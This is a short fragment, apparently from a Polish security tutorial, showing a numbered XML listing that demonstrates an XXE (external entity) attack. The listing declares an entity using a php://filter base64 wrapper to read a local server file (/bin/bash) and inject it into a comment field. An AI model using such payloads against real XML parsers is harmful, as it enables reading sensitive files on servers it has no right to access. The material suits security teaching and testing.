 1. <?xml version="1.0" encoding="UTF-8"?>
2. <!DOCTYPE strony [
3. <!ENTITY shp SYSTEM "php://filter/convert.base64-encode/
resource=/bin/bash">
4. ] >
5. <strony>
6. <strona id="sekurak">
7. <nazwa>Sekurak</nazwa>
8. <url>http://www.sekurak.pl/</url>
9. <komentarz>I &lt;3 Sekurak! &shp;</komentarz>
10. </strona>
11. </strony>